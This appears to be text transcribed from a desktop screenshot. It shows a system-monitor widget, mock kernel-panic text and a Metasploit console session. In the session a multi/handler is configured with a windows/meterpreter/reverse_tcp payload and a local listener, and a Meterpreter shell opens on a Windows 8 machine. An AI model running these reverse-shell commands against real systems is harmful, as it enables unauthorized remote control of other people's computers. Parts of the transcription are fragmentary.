 <<<.....ЯextoR.....>>>
13:5
HD 10.3GiB / 28.2GiB RAM 1.05G
Melbourne, Australia
27°
Fair/Windy
40.23km/h
Tue Sat
28° 17° 21° 11°
Up: 0B Down: 158B
Sent: 118MiB Received: 804M
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.1-2015031001 [core:4.11.1.pre.2015031001 api:1.0.0]]
+ -- --=[ 1412 exploits - 802 auxiliary - 229 post ]
+ -- --=[ 361 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.1
LHOST => 192.168.1.1
msf exploit(handler) > set LPORT 9798
LPORT => 9798
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.1:9798
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.1.9
[*] Meterpreter session 1 opened (192.168.1.1:9798 -> 192.168.1.9:49598) at 2015-03-17 13:49:41 -050
0
meterpreter > sysinfo
Computer : BONEK
OS : Windows 8 (Build 9200).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter >